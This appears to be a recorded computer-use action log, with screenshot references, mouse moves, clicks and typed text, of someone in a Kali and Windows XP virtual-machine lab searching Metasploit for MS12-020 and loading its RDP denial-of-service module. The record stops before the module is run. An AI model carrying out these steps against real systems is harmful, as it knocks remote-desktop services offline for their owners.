
mouse_move(238, 612)

type("search ms12-020")

mouse_move(12, 511)

mouse_move(197, 625)

mouse_move(827, 271)

mouse_move(967, 700)

mouse_move(1055, 542)

Tile the Kali and Windows XP VM windows side by side on the host screen.
left_click(1055, 542)

mouse_move(847, 337)

Load auxiliary/dos/windows/rdp/ms12_020_maxchannelids with the 'use' command.
type("use")

type("auxiliary/dos/windows/rdp/ms12_020_maxchannelids")

mouse_move(447, 500)
